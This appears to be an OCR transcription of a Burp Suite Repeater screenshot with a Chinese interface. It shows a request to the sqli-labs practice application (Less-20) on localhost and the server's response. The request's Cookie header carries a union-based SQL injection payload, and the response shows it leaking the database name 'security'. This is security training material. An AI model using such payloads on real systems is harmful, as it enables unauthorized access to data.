 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
GET /sqli-labs-master/Less-20/index.php HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-20/
Cookie: uname=' union select 1,2,database()#
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,2,database()#
and expires: Mon 17 Mar 2025 - 21:35:38
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!
完成 1,398字节 | 208毫秒